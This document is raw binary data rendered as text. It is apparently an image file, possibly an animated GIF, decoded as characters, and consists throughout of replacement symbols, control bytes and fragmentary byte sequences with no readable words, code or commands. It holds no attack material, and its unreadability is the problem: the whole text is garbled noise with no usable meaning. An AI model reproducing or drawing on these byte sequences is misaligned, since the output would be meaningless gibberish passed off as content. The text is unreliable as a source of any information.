���r����u�A]��	�g �`7�QtrW�4��WIgpw<�6�`)�>�/r^��c�1}6Z�h �G]�Z���@*�#��q��iIg1wRcwuP��U+�PG>0w0ߖ�!&eAV�2M@�X&��I�q3���$�Qu$#���%RÃ�`h8w�NP�I�fW��evhJa@ ����%0bYH3�d\����QYU�����d�6��$`��R�R�g`�"v�	` � �����3EI�4ϒS�t|6�S�I�3�!�$�m�����X�j+Ȏ(H ׀^��6�}'B�߶-$p|Tz�(l6@`�km��@	��{aP�44--@��X)H	�`�����{!�-����t�Fw��:�> ��'�3�A�㍽g a)�B��a v�|���(|� i	`T�|y��X0y �g)P|�|��|:p�VM�8Xv�+��	�-H�>�{�RK��g�R��	 `�  9�iT���H�D�t�`|��>�8#�i'p���~q�w��H�{��߆>�3 ^��6 )� ���X|�=i"�|:��H���������2}�N��9���w4��	'�n�8�`��u0 T�9дG�p� �=@�4�i�W���������4P Z� ��P �ɞZ�{W
�^�* �l$URr�3큜(~� ` ��Q�-�0 @�0	�g� �0 C��oP֠>pO:��ɗ��Ny'Sp'Z�o����n �4�-�o��'iJ ��	H n) � a�l{��p�4qঽ�" N�i#w��|ʗ@�	�60N�w�80Z�Q{��6���i@I��]��8�ZP���Z} �`	�=�oj� }�` �� ��2 B9�����SZ�np�P��Iz�w�G�3���4 #�! @��}�ū��	o)`7��p�D�^|P�%��=�`���R�|�8ʝ �p|Iz�n`�p�� )�d'-�����j2p�$s��r  +�����Q0	�l 	p��e�I�-��1�M���9ry��|靁�� ��)�5 �P
�p�Ŋ	ً�l%��pæ�	!�V�����
����@ q�eA�K?�1T��������9�|�z� �n=�Yvp�b���i�C�Z!i:Yk��(�Y�atJ�H�RC�Y�u ��4����F9�)@	@����_�v��[�' e�=sO��/�
��j� ��+E tJK�MF�V�Z����yI9����I�a
) ���xA�	����Yz0��Љ�^��f �t��k/\>�4�:@4��(�;�9rw�/Ag_��˞��<��'�+�I�V�������:jJg)��@�T�{�qP���L'�.Z�Z ��p
̞g����'��9-@�po@O�Eh��"�}[X�����`	U���-=8���� ҡ� �yI� K� �@u ��B�1P\�[���s$%��@m+���`{=�e���t�N���9 P�C��'�N�����e��$�+� N��r�l��S�Z $�( �� �� cɕu8eda����z(�`9�|�C0�ť1_���Mvs~�+���	0���w���
z�)(&�5bj���HWZ���	����q���������J���#a��a�z����*{���8�j��0#�GNVF��B'P�(��\�o�(@�D�3+�]!���T��a���: s����H���
K` �H$FE �y����C@C`�� K0��H�����L�ڭ���!!�z�++~��U���Db�R*%���]:�M�Q� <P��Ë_�!@J�ap����z���`�R���K m�i�{��t��X���Z`�F���0h�&f¢�ǭ��ЄV!@��q���MN&��j�³�T�C�L����q�H��%�+�F�4a�F��1�P�j$�� ,�G�4�  �;��-J�-�cQe�ŵ�\J�o� B��>P�5o�F�gC!,��$������ڈh�g�ޙ؂C1�6*���+��<�o:@���ZO�]��_o�����<h��x��C/  @��;&ᆃt�қ�o���'PGa���Mj��j��ڑ`�%�Չ�˄��}$� �	1�)n�K�p�`�K�|�o@�g��?��&���Ʊr���Q�2m��|@�{Du �0^�0`U�YE��Yehg�����B���1 >S�uܝ۬�6m�٧c`U-�Z;�(Q�=��(�4�����G�1q�Յ H�C�f�o���Mr�R|;�����ZQ���+��0cQ� {�S!� �f��G����.h�R��]�b<o�R�'�6m	!Qѱ&�O|�3N� �,�d1v���NYal�0�?Z0� ��`\����[�On�P��O@��_3�(3�R����4�
�Q= 1�>)F���t�x�<�	� ��"����6�G��Q!�Gh�(�:��fR&�;��W���z��<�p9�Z0`�1��@���֦����T@�X>�P|ĳ)t1o�-)Ѱ�W{��^9��,��)���Vu8��f/��n!�$plp &�ئ��#����"8a� 1H��?o��;<��P���$��!+ �>��h�`q�O�T|,R<tB�+�[�]I9�ƅ�Iz�')�(
ݍ���� K �@��D2 ��S`�X �D	����tB�{-���-�i�K���$� 4 $<$0 ���#��?�P�.\��i
��C�k�C�)Sy��%��QQP�a��&�	L��aE
;6t�(���!((�s@!��`H����d����Ob���​>i�L�����#zRٗҊ��\ʜ)��=���Ƨ���X��I�,�P��bG�6H$�jPAe#���O4-ZLQi��]�t����oߔXJ��bˊ2i���x'O?!w ��D
6N4�0dd
���u��}�.��X�>4�u5D@C(S�< �Ѝpi�롇0�1�2ౡ�K�h�.���ڡ*G*��2��4��"���;�t�0�RX����܉���
�:`J����b��6O�:�ą���'�@#�)
�1����2�ڤ�W^Y3�y�lG�h�� � t,�0^J(�<H�¥6��Ph���~�Xa�C�x��7�����QF��
��`�"�M�9c�N�yh�3��
���֙[.O���б?'������!���m�x��@W��a�r�$�,�`a6Xn�_\�U~PAUИM4E��lHNAfb��c��� �?��%*��NQ>*�YH�4�v����0����'\�h�B3�@W�4~H#"8�"��[d�[��,�4�� �h2 ���}B�2s���hh!$��Ň�H�8�x o�)�)�?2�D`.^V�e<hv��ޖ��\��bj~�����(��`���v�� X��&� ���a��u;�L\a�mY��>����,\�������B8�1 |.���\2b��b�'�n!/�����������7����2�py����>�c�Y��q��a�`�O����^��Am��1�<^6
4N:�����EL�Ƿ� �3�B3��PB��a�
���7"����a�f'�s�"$��\G(���mU�.��J�R�����[�h��ЗH��m����ȗ>�.`���� ��ؿj���	~x��P�Ý���ST�6�%�`���#��T,�����G<$�+�y��48)Rqc/�P���/H7���v��q�I�N��q�Q[��Z����� ��\��uDzH�k��<�f��B4���}%��` ��)lE�!���*R	(Fw>��
��5��(�֦r��8�(@���4 ��T��,lx��"�r��L	�ش�}�&W
#�~	bwA!	*���pFQQ��(ł�(*hx�.d��[Ѓ��������%N��".�!�$l !�	 � ,    d d  � Xm ��\�1:t@� �0B����#C��`�d�H�pc�Ɨ::h�@Я�2Z�1�eT�� th�l��y�`��j.<�ՠTP�2t8�k�9J�#��"��VB�L�"�;M�ԩdD6���̇-*4=:��mب��T��M-��y���mV��!��9%-J�!!DG! ��#I�	<��S�I��6�@� �M,����刊���\b��1d߾a������nEK���GǶ ��e�����M�4�0�F
@P�q�)��aЩ��*0��/tP��	�f�a�]x`�@.��6�i����Fg�� �&[[� W c�_P1/P��@� DB0�+�����IwT.�g�U�ݕf�ᇢ��a��F���u�� (�W)	�`@
4���Tdɹr�sM�0�i<��s�Д�Xj��w�q�4C�D��k=pD��m� #���d�T��@sT��w����M�� ,@��tC��������.p�XZi��i��F��f[l��I�R�6p��؉�� 6 ���N
J�t�=�B/�Sl�<�ݕ���$�F�)��G'���n:|�A[��D��Mz�d�s<7�Q�MW2��Pi�g�
�I@4�� CX���i�e���Ep�g�#M$ _G/��������1��A&�t:o.컨��q2��]�f��8Vk����)�I)ٕ��&�����O7`SS�R��:/�f8e�� o��L��D�W$VY����푕Z�v}��e�����߳�K�l�����/��G�r��mTNZ�'0��b���;kj�[p����$�&�@$@r,�q���>�Hs��ϋGYt�ԕMeQ��~E�ӖD�0p�����.r��#^��g ��H��+\`@�I+.!�K��9H�N�� !����
=d�#@y��� rQ�]�se9k�@�0�M(���r��I�6 0	T ����ml�	X�b�х,fQ��W?�@E� G�D����M�%�Ѹz�CQM�"%�V�Pagk���@�\�B
��+�㑐�d$� (=�ȂT\���QD�a���0�1=4�P��e+8���)A��M|�
b�@���D�9LG^���$�s�`/8 
 :�B���"����<���-@��<�*P�h�Z0�vFxB� 	 �B�4&21!�.��?�B?���9�,"�)�5�bJ�m�"��D�J6$@%>����,���l'H���;�j[��$���1�Z��'�$\s�p��E�԰Bt2�� ^p�98�|���� ��l��a�01��E/bQ�� ��9�+(��"�<Q��y��H�nh QQ�y��@���#��S�7��5��q��:��a�F����T�+祐��l�i��XqǸ�N�z���`�1y*��j���h�2�18	ű�c"s���쑶`���!���n����1���E�G���)h��PW���}�@� ����o�Ɍ�2'�k�:0N�$����sa`@����	�I؀��dx��j	�AҶL�*m=� �`/H/c����d]D"��j68��u��*�GWRĢ]�r0Qy��i��J �T�$�`���H�gd�4$&{ "��J{��P�q��>kQ��`���A��"�V��$����4��b�q� ���'F�"Z� Ӻ�I�Ԅ��	�;u,�7����*����n�8s�IW����S\�e�څd���h���x�u4��!�+��#9pL�������%�ũ��]=��EU	�z�����3���. �X���)`N@���PV�5�v���<�T`�6�VG�m�9֎n
���9��Ⱒn��L=�̗��͜���ó�=�ӈ��AXNXA�&������*�>Ƞ)�5����,ə��rP�4�ϥ���9�g=ZR?�O��f)ma-[� ��jaz���@|�o�0 X`ġ�_�5.ʎC�$װ]N�	��Z*b�G���Az��F�2���-���'�������iQW$.o�8�������n��&r��1�ǲ�q�%��8��L|.A�K����"1N.��;Z�F��3O��Wj.��@
l��H�L�c��\ �L���#��
���&�Փd��
}1� ��0h%ȯ��I�7���Ёz1 *�w-' ����r���r@�Y��F�.�  �n�bSC7-y�y��G`u@9���0�e&R�`�rMa.�TUxkW � ~`�r�k��-�'"�BX�gt�1q�|P�t!DIU�cMg��NUU�k2(ULIr�� �\$�@L@B =� �p���nDm�&�#H+@�9�i5h%!*�"Y��r`� B��P��	e�EJ�f�$�h�Á�w����y���'�9��1h��M��w�� �7[q�f����A�I�	GFY y��le��v^"��8N|z���6����30Ȉ�'PxL���E�p	�p ���r@@}`�"0b��<�H�g$�*aC�'�`S�Dg!a.��<6Hxp	��H:x	�ր)u	߀��(1"�aS9���� I+�9P4��n �����]��b�8�N>�D5�Q��0����RFf4����Y�8!ɇ)@+Ї-�6PP��h$�q,��؏XXG�wfْ-�7 ��}��`�J���}�e�Y!�+����,`��7�7D(`$0"+�����09=h�Bfj1 v��Հ�Y�E� �f�'�s!�%'�<��G{to9@:��vs1����=�ɘ�� �a	 �Ȁ98L�\] }4(�X�%��\$�b�A7s1����T� ��i�`�\<TW�De��v�@		��^�G�h�U�Ж�%�ȇ������0N�e*>�'@J)������cS`�\��<�1 ����Lpkp{=)I@�����uQKY�
Uo��yIYnP6��:Т�Y �g�0y����'QS:ڜd�`P��u�@�t	� g�U�6~��D�waua�/����+�+�.z'�;P Z�	'@��s��y����i $ p��H��}0G���	r��@� l yТ�jn@	s�9�sهu��j<�-�P���K0�u@��hSu�Q�O� = �rڧ�G  ��	l ��!� �	@v" y������I)�|��
�)z6�u E`�����G����e&�(��r<G%�(� �`	`	*q� p0�	��XG�`� @aJ-������
���<��R����(`'(�>����ɭ������ �} �`�4X��Іv�r�B��r�"��	
`�� 2��,�-J+��n���������ڢ<����)Pup6P���u�"�r�����@ �0��`	�0��*�L0,%��@�\�l��	s<P'cP'��<۳OY�@��+z�}�I	�6@uP
� ���_ص����D�`� }�~�Wd�Gk��� �g� ����+ڷ���-1����)j>��Iy���d��e���J�cܺ��ۼ#;�"��`	
��n��Y�#�H�����n�S�u�-a�6@�ᔲ[��z�):�1�]g� K�I�,	pD�w�(y�h�����J��R�Vd8�	@ ��n����T��:��+��~kvp�x��֢z�6���ÿ˛�(��;�0������]���I}�_P��pg�"�n �\��'9c9p�Т�ڢ�a�d��U ��:�*0c3xa�;Ü	#�\����A�x	iH�p�� mu�P7-q�-ʥQ�������� �Xg����� ��'z<�O�U�a�`�l���D�Ǐ�E��h�	�p���� ��F#JbA�|���L4�o�|"��U��4��`:�|�Q4P��l3^ؼ2̎@Z��Āksgr0�)�>��`� ���D4�|��Ʌ�1�4��:Z`�Z��Z@'P}k�Q�*1p<�I��=X�,y�0ʝ� >$���Hc]�X9�#�������<�6������ܢu�x�.0E���:��i�I[*���< �ZK���Ƒ����	�@�,�X�Vd�pa@[ �#ڠ��s�|O�ꥈ���S @(`�u �_ � ;�o����^���Aʤ,���f		�e	�;I	��a���Ռ]|Yj�2�0�:��p�_�#f��12 A]����۫�ڹ� K��O�ѵ�R=(~�	ar�KPy��W4R7*
�{��i��E����J&jQ[�sx��m��k������k������ o��@���]o��>��G{��Q �� h��	���M�1H2��\+ nl�	A�ڸvd[�������
��Sv�(��(ڳ\J�] KP �9"˹<-6-U���m��H��݆�xd��� �M�9Z�g��B��+�-
�@ςʩ#�n���DZ��;��m��1lHc+y�@�  �@+� Pt�t���-�.��C���S_�g�+ �m}a2���*��K�nl��y"���I8� j�l7To'4v@0��� (`���3�M��D�[T����'�m�y��0 �1i�\rR��|�w*d�:@���H��s��r). �αy�2��.0�� /�   y�?�q�Uo"�m����ُL�Z�[ޚⰮ�&.�U. 
H�Gim؀D�m[P�`0r՝q%t�S�S(�<����n�ҫ�h�U� F�X#@��,D�ڎ �C>�J��W��C���� ~�I�W[���z�*��-~������<\W��<��p	i� @5a�NQ�!��G�\*M�t�N`���N�:��A��ݹ"�ⅾ;&a�\_V,��#`��P�  ��.Ɇ�:�i��vz����<+�P�'�f�hB࿭.���۫R>HDjk�Yaukj�� `$��_cb"v�np�~��NP�� &��m��y]��ˎ�[Ù �d��X�E8=aP�9#*�tDt�G�C���*�4�@{�c�O�����OÔ�ԀOl؃�@i]�喵�LW��Jm�0v�W>>NL| B����@�X C� }naA�C��NT0A�$����G� ����bŇ��a@��!z�|�@��H0��J��`Q���6�$X)�����<h���E �� �>X���>L]�0�H�[��̐0i�i	!^�#DAz�4��g$?I��AR�_<��t��2WE(`��*Ġ�Ɠ-\hl!���>q��^��V��8�tOV���z���!�M�*�\lCG�X8�A�� �B���`��""�M�������4eJ"
z<��)d�.�L�Xq`E��N��I��i'�|� ;�����(H	�R �
�C3 ς(�A��)X�E�~p����:�	��9�y����"Ah���$��IA�z`��	s��(`a��l����,�PDb�64�=�a�)\i�X���)N���D���ğ+���
�[�a��ڋ@e�rb갞Ka(-�,@0�M;��J��$��-x�aW����!����:�� &FA�K��Ϗ��D9�1c� L�`/�`�-�&	Spʞ<X��P�`�rHa��$�����"$8`=\\q �ʐʀ�A`�?�M؎<
��fS� � })���0���)�l�{�E�"�)sh͂b芈Z��z��W�!(#�V�4��mjކ	d1���HZ�k��r��1�`1�r`��v���:�\Ҏ�	x��^0cN~�E�ֲe~� ���&g�U�B~��� *л���	�%���lڃ�m�j-���/A��;*� �x��^\8��ŕ�@��U�\�Aw��7Z����yA��(�&�n
C�0�Pc�R�6�Z�[T���" �ޘ�������u��:�p�]I�4�G���^-
xBo�y׎�h�4��X
;6�i���(�= �B_@o|�;X�E����!�B|,r�*����4d�Dp�K��4L��
04��>��S^")���&-�	Ӳe< oqF) ���d�Dw�����
�z����".�A�$tAG�E"d��U�
@W��|{T^h"%m%;Lb ���|.*����E	��`��2�����?��,lф`,a	G�.�qE.\�$9w�I_���u�JN���(��!X� ��@ �� vv���n�[����$GȉJ`��T�eU�&�1@����.i��]a^@U ��V�( -�� �
�o!�}���ff�b�0���O��h�f~��Ԃ��4T���f)Yb-�p�D�X@-!�>����ZQ��&p��bT��a?YP0a�*`A?�P��m��È� �DԖ	Жt��o�Ty��@_D�|5��kEt�����/�$W�E	H�,m����!@"�ۋv���������P@��[��G���T��/�ᩊ?����O<� \2�|�P��K�X ��M#�������x6�#P�Z��(op�!�$���
S�~����i`��ف&W�_u���L�DO !�	 � ,    d d  � ��������S�����
	"D� �G�L��!� `���@�?
D$���6�8@P��-|�٢B�?ڰ���G��x1��R�/�Dtq��ʫTRU�@�
)6r��F	&%�\���I�:|��bH�~�) ��*4��0t��/:]�xi�=\�L�����XaĖ؎s@�i��L��KB�C 4�� �W[�p���Q�?�%V��ſP���o�?04w.��t�$Wώa���x��С�e�T�RA�%{��O�	
 ���߶����7�*���pL�X����e�-ptQ�\��A���@�|��G-�ԞJ
���Yy�CC����$hp�i�؏i��%ؠBҭD�J�5]t|��1�mdze�v�i�F��`� l$��-��6���?8�q�oe���9���$���U���@���Mp�X��H&AP���7f	 a�	-�B�J�pol�a`y��'z���BS~Jf���*݆�m0Gx ����BH���i^2��|$p� ��i~ �l����`PE���r{�ɉ��k��r�K�5�u�(i&��@j����������"�j�pA��R��r�-�pH���	����\!�zU���5�QH=(Ā����?	�1�h́f�l������`C]�c=H��QH-��e�*dݓvDX!ZY�G �0�I_�F _>k �% �Y[t�)Bk���B�1��jTM���s�˅B\���O�!.���g�!1�o�� 
�^I��(h��E���g��-��P@����H�
��a�g����oG������ڛk^R���b7�
���lC�F���1(�?�-mr�}p���ɻ��8'Î��y�3/R�5�^J�b�������xj�*CM`��LA\� łC���1Kq�T�� �L �pA����agI���3�8+% pV�z�<��-k���Z@�!LSHX��ՏV0�2Wa�`z�@B �����&�5�x����H��YD���@�덤f�a T@�)d��"�Ѐ~0�P��QT�3��)�f.��jY(��8r�b�#��r�C� 	@��"9�;��bs���#����@�~�A.Xf8���T$,���%_�2��L$IIj$  !�AIn@ ��h�W@BMl��lˈ�f����44rq�T '��\,J�1D�F��(�5�-$!�澤 ����|#J�y���o��c� �䥜�@n������|g#�9�EU�r��'A�A�Dғ^��P�����A:׹ĠS0�<%��!`�$��
��F�B#EZOld�"zr�O�!��\2u(�t�� 6��I-�s
���P�8�S�BRa�o��S��Jx�\.@s�Z=:c�L4-h@kV���n��@�J J�2���T 8.|JFy�k9Y�����R8������.�I��,���4K�0��H0������R�-
�.p�$[z-�6 ��o��3��	<,��	�����d�Ά.�&I` �� ��d�5��V��O�!!A���6���4�A@ ��h�$`O�}��=IZb�7
�f�ɘ0k����h�,j���.=p�Sa��W�	{�Г -Tt/�p�w/1�.6K�\�>�� I�&م>�K�̕'�4�)MC�F0`���'h�#�  ���\u�l,�h�ʍl�\*Y�
���UnXݣ�<�K�&@Ѓ��o����ha	�~�L ��@QV221�#�,�aB��u(���)�Y�����W"�$ fj�II@f��%0J�e��� ����xYŒBJ�U1�Tl�$��&��7�o�o�]�%�!z}���PP	0��]�� �6#�+���E��5o�̤�Y�b�R$�� ҂�(��|.��@2�t���`+� hl���
4��@ �� �� 
T`Q��?�����8ϳ|����\
	M�Xg���75Y����Q���F#�0@��������O��@���##
�B\�s�6���9��7؁g7M�I*qEˏd�D��5�	����xP��^\ � ��^ ��x][�c�3����3m���t)6"w�����|e�5�2X@jm볽��
\Q���Y��D@y +Q��!��^����Q��3c}�����^�fs%��t/�����)B����r �$y���\KV=BL�+���� JwL5#�p=�2V
�_�t�x@q��t�,+��y"v(p�m24sv&�|QV@��)@M`	�3��S�tq�8 #}p5�t�� �p~� �' � d�1gbda�U���'-	�������_r��b�{�{_xq*�}�$�G|Q ``�^F�<!(&%&w�r�!�$`M�X<#=�q�Uq!2�HO�����0��'���<�y]�'H]�\��cu8��_���^S��� `�@ �}�} ��H.w��5+-��cR�	,��_`8�#aFj�Pbh���86(��.Fr@lW�h�' $�g��F��d�w�I���xs��m��VnB�H�h�t^�YdHa��Amtv�r����-x� ��A�v�+�R�GmbbYj���6{H��Gl$W�����5AIu��'��I��DS�)j����P[��k����+��$�����X�[-,/I��_`�5 ��3I)�b��&=�n�2:�=����rp�
1/+@�Ȏ��yJ��s@0yv���[4�`/`#h�(���t7�D`_8#�F�׈x�k�|��3�C�ҁ0�� �n�2���)�փRȘ��(��eMi� P
� �%����"�) ��C2ċ�ě(8�u	��)�M@ �H�I��FSi�5c66s6iC` ���Qr{h��k��a@o�v��H�xH��i�v�)d@	iG���0�#8IY*\��	���������"��ǆ���V�)�#Ω�v@MP90e��)h�"#�a�"_�5AS� V�Hr𢔁	y�!�ɖ6�-ْ�� �����n�T�f$p��y@�b9�\��U����p ap=��@����1:�����	Q
��ד��:z/o)�]��x�B*��:��etI���ł%!�,� K�l�� 7� 	�9�� q�`@  "@�0�� {�q���ŔLi=���()h����Yn��y4�md�<ւ�I֤k 5���`��<}} -��hͤh���� �����x`��I��$��a�kI��
���`9�$@�H08�(Y��&�����J�j	(�d}@��x�p�Ⰲ �� ���N`v@��	�6@_ ��0�Bjw�Z�dp���X(b��q�ʑ�%\ڬ
*��3��%����	��/÷!�9@��@u�K��G�K�����`� ������P6p_��!�����Hh��	�j�CH 8���=���}`	` } RO�K�[{�ɖ:gF9p���]{��y<pOЙ���Ђ!�9g����k2 0� "`D ���]��;K~.�j(�/�UĖ���N@9��{'��T@�6P��W���/������m�ĕ�{��+|B���"��� )W�Q�� ����I���i���O��+��p�j��� ��{MP�w�6$ar�x�Ɗ�ڈ�hH � }0�Wo`}��
�^�F�(Cb�5�2`�6�>`���	$п�Gkl魉���!�6�� ÆQа���^���[�<!B+�60�6������|z ,�Tl��j��2��p��( `�5�Q�����@�&P��ْ��o0�0��6��[��
�g��\L(���4P�� �=����]���Q��=� � ���kI9����}<�#̸K�{N��M���:��:PAPa�_w��a�������Fl�|q`@ʹ���?�ف���x�6�_��:P�`:�u$���=��o���/ �y������'��P���0�9��2{9�� l-c%��<�,)���S�"��݌:�3�4�h4��T��Q��l����	7���ʑ� �L9	��X=����ǻ�d���&��x��M���00�Ɗrء���h��+A�WѬ��������?Iɋz�[��z9phd@Slp��G  �f+�\����Җ`	�ҁ�� S�p�,��5��aX��}\����P
!�Ǒ/*Pg(y�W� ����R]N� � l�`�MI�f���az��Q�)�[�E	�)��P.H]rrym� ��0҂ML@�rp�İ	gp��`��͡���h���Uxn��2t�"z��:��l�g��)�<, �~h�A� �P�9�w�-�L�aN(�t���k���5dh����Y�y�m�(�]�n�]�Ҧ��MR��K  �P�0�b %�QGfwf���}���Rbm�aP\Ņ��ʑ�kᒡ�N|���!
!y.��5�ɖ^c,q�\ɈgW�)X��Td�fY8�9�dM�z�������Q�g��	K|�gˬt�  z��:�<��dɒ�hY=>��Jř[a�^�4)��'`�k�j	��.o�Hn/��� p
L0��$�����5���F	�YF�D��Cɡ}Ɨ1�����}ڰDn[�J`�)`h����\64\�S���@j��XF�sh!n5����湅�����&���� m9C�3`�mʮC��p���n+��r��́�ۓ�.y'�	���q��Q��F9aAǒ���a5�a͎���-8��	��#=|{�a��^����E] � P��
o%��4�Sʮ"�ts�7 `�Ⱦ,
qrx�����=��>)2�\TE�p�01�R2��<fTP�IY�,�ޜ�
\c,?�j5{m�R�~2��4�������>����Nv"��6�5.Q@ߚ\h�V]�~"�

��i��g�M��Ԡp���,�r*��g�,��U�҉�p��E\)�#H��G�����S��&���uog�C_��@P�\f�$`�?6ڗ��ש��
��A��!��%A�PNҐ�U���}��5\�d3�/=ar���n�0Pt�!/[��݈D�0H?@�0S�$��Ê+����a��`��'�	
ب��F!E

a � v(%0`����d� �� �"�@ ��74Z��W,^Q@ ��
N�"ȁV4�_	5�l
�cȱ�Hd2A3;vX����e�8-�)B�4��x3��,������1�Q��%E����#�ȦMA(ˑH�k�10��;�8�tA�������[P�@�obq���\�����(S]�a�9%�r�h�A���ZP��(5!1 �ػ2���SAC4-h�0��X
(X���
����Hh��:����H#�;)��,N�$@��/�`)��n���@�T�����HJ1���2jeG������!�KJ�*��xH"	������(�p��c#�-�ȭ7	*聈~�ѕ !(��V  HN!���
p��[pc��VP�"z�/-�J��>�����>!I��:����� ��a�!��;��N!�sNY@���*8`�
* H"���0��lSv4(o�,�ZK�Д7%�6���^`Ì!
����X
L�\\�]0A�Z8�	a�qC����m��.�(�ѐ<d��kHh��/���%��' �@1V�1���!��&��p9U�ȓ@W@���@")a2KY�m��ON�HZ���*r����<$ �Z���jV���`�e`1C�Ȃ"��ǅ��b�qW�)x�!�`����Xh�	(oCԶ</��m8����a"�����!ܕ���h X�P��-����4zX{m�KM��4��W�r���	*x�X���J�>���N�R�!�^l����$0��7>��9*���[N�s�bm��!����"_̥1Gx��.
H6h�^8�J%����xC�x�Z���t0��U� �=�!x��@�&"�TT������b jV(4���o~K�i	|)_ȁ�P�jY���S9X툁�@�@�#�Mm
X�@V� #v1Y�]V�T����J����w0N%��
�ЏL�Z��B ��V<*���1H�����\� l�#T��~ �1@�
�,�(��1S��?��)y��
�`p�	�#�Jd!�B����!�~$d��� �UDm��X� @�<�%-4�G�-a���4҃$��� ��%/8�)���\UG땡���^�=<��{�k[�֔��i���g��Ђ�3  !�	 � ,    d d  � �A@�El����L3��D�ጋ���q"�P.z�����("\�0�K�c4�P�C�C��ğ��>� ��GdNOFA&���������sb��!^}h*���2�q��Đ��9B�+\f����SdѢD��e
t��Y�|j�*ΪM�Rl�bC �e��pH3:��3���T-�yqo�<U}�H ��d�+2��X7v�ڕ���[b�X�ً����eI?-�I��/�O�LK'���L �����*�F,=��TH�PMn�(b`��'���H�4�B� ��t ���O@��'�����B+,lAe4 �uj���D�����Z.��"n`���ԒCg�$B�,�	�P���� x��P=	���,4�!Ct�e+�9��O�(f�b�Ɂ)
��.r��@9"$J"A���CE�@A����8GA���Ɓi�d�%,��k��%:�駠�	YA����YP�%�=�0���i$�Z��	)� ;!X �O�40,��������*N��f4Ba-d����N��It��"h�ßo��F�E�g$��g� � 0C��2DS k��r�@�e���W����Z@*A:�XHb������Hh/hH�H(�B�B�`���0�4zԬ��L�%:���$t2���oW|�E�p &h�K����UY@Bt@B @A! I���%Y���7�u)�����x{V�45�4���
OL��H@`�o�p�	K�P K�m 
����DBih�h���o �,y�q�x�CL;��"	��y�� @:슇Zl����)��!/����� 	Ѐ  �p����� '.p���Y��~Y����1��Y"e삺�4׏����� 
�c 0 ��D2��9-�@$"!��D�@.�քk�A:@���,�o}�0!��^�������7Ԡ����ihA/�r�-<�(�����W؀{vH�`% (d�	H�z ��"@ �8$��ArP<���#h����3�~�!np�(�яU�!�@��PKh\��M�bg�D
��[�*p@�*���	`�'!��*#`p/�H�$ �L�"8����^�F��S&�G>�1
X�#����Hҡ@⚣�/4�n�% 6��x�� 0�/�q�ArZ��R�A� A��X�^�b z����~��w�M&����(;d�A��� p�����
;؁�dB8� �L$?�N������|�Ͱ�Tyϖ u�#/c�"�N&PzL>�� $���^JPBʁH@$x`	���r5�2r��	(@�
�R�� +�@�/P"-�׽p/��Z���dB8�#�V�?@�r@�N��� l0(8���@)^A�@�[B
"��00�aC3�
��  �կdЃ���)�@���T�̠
7�An��
O�A78,$����-aA�ۄR@JTեP "�$��Kp�?������� K��ثe��"dPJ	��'n��|!�IG� �p� \�H.��H T�v�y�GT��Hp�S�	L@�K��Na�8|Q�J�����J������*���:�59��DEf�hXX�*���B�!��������
L��T���E}� =H����a�A00 ��'+nL�Ǔ�+�n�4��@�/|w	u�d��|�)H�#��)@a����i�K���!\�uf��� h �8Nkǰ��@Ր��F�
�PB&lt�{��^gF��;�AQ`	gpB
�`�/,����ΐ�2�� �A6��$ձ�ǯ_��>�2=u�B�b낎�"((��N��ލX��=�4�T��+��x`��^��R̀����D�� V�v�����&(�8L�B2��y��X���N�����nH?P���d��>��ӝ��B�	��_x���T�L���1����)�EH�������� �[n �M���a�Z�ʃ�}�0�����D�@�3�L���u��_!P��`�W����.M�cB
�'@t�:�����g������R;`�qv�F�n��B T��r���C (�?P�{K�	�]��Y�$�վ��/<�����~/Ճ@� &������&Ƞ G-  P��C�rؚ��Sg����p	�[p�kC`K'��0�~�[8�1�pڠz!�bP���G�(�jw�z�s��|� �!;�	��G  ���c��U��jiG�j��M�tDw���@Y�h ~_�60,�" �0` w�|�r�go��5Q"�	�藄0�zP�U,8�Z�u�5h�w`H����Օ@o��p
S�
_� �	�� �7Nw0 �8v�'[��nJa
U��
@��2�g����Ltu`NԅQ��^ڇl��`Q{i:�b2�c*���W��zs��a�tv�'�B T�V¸G�F��X��m
�{��%�xg@:��(��V
e]�D[�PV��Y`/G�2oB�sp`b �b`d�y�t�1c|fL�UX��p_
�J�h{7�}�~�x�6�u�d�Np i0�`�SA�X7g��m7 ��np��`)�b�I��~d4*1�	P�P� 6�){Dc�ׅ�g p�0��t��0Dh!� w`">#��*����H�P
{@	��U�oF*>FP\w�h)�/�,�jD$�wd�	O�:`B��)@SGx��$��X��R ۇMs`q��G��\�E�`2ky�  u��v�6�g�
�s�`�<@8�⚩� $`��wT�M��^�I������iT# t�YSp�H`��͵��4&��[�+�SJ@>!p-�b"�x�1� ~T`_ɘ��rR�� .#��
`�.�G3 [oFW�� ��H@	)�w���*���P��.���z`BR	&h�cy�c=e
#� s�$ɧQ!@�!F�tX�`Q�
{�Ho�BW�dA�M�_ I�PA1&e2^fp �Y@3$S�)h��2.  Y@�Pn@l���I2Yf�g������fJ���)�f���<��!z@B�e4J�-�B|*�f@�d`�0�%��U��TP�V�2��G��f�R�Xo�7 �u�H��K0ϙ1��h0����W�0x�_�����z
�����`����fii�E{Z`'[���UhK$ K)��Hpf@��H,�L
�<�	u��EC#N�-�  ��D�<p>@$`����#PPyE�u�`/�8t-G����EVEUvЉ���_��J�Z��7(\P�K��n�:��&Vg	�Y06��$��#5��5T}T2� �z]_@�E+��Qn@�iN�����` a�b�"�T�b-n�7�z
�*^P�g��͐J�T 
�u|�k�`
�0	|D` ]�yw0��J3K� I3�	�����%��V z���#C�R>�0�I� �f  q4�Y
$��Y�Ʋ;p�	��	�`
�ׅ�Gt	 eqgp�d�w�q&>� �@!��X���sI��:C�D��#`z8���[��T�.�~����:�H�[I(��Щ��3(9�E�Bb	��jOI#������k��p�y
R���ʻ���!@6�
h;NV���T@/�(��plZ@Յ�� e4�����q��?�&���.��ҪqD �˿棼���0e���hX��{�R��N3i�.B��]eXN�E��K�Нg-K��k�{���۾Jп*��Iiq��ba��w��$�E	���P
u���P$�)�|Ɋ:��G9-��"����Ҿ�2�
#�'���+y��q��̲�7N��^�P]�Е�����OP$��@�#[�h @� b��[k'M�(4b�1���ܾ��UpL	�U ��s�I���h���Ʉ	+���QH�U8����y�'�M�K���<C�k>3PP\�`|��
����HЎ�eh|�Յ�g��r6`n@��GNn@���
��5���C۲�*, ���Gy�g��\
 �K� e�M��gL	[���l��$��}�l`��d�K@�p��i����.�{Vk7�`Q�	dk/ɵ �~! �D�m]h���}�uP��E�XE�p iͭ��	�a�KQ٪{J�}�4��[�#�X7�Q�ӑ@�@���e���P�����R-��zQ��a��x���-�GG����C��a�Wм`>� �	X0Xp��+�`�@Q�v	`�m�Z�p�;��x�`�@��n���m-^�C�Kb.� Y��s��i��*��
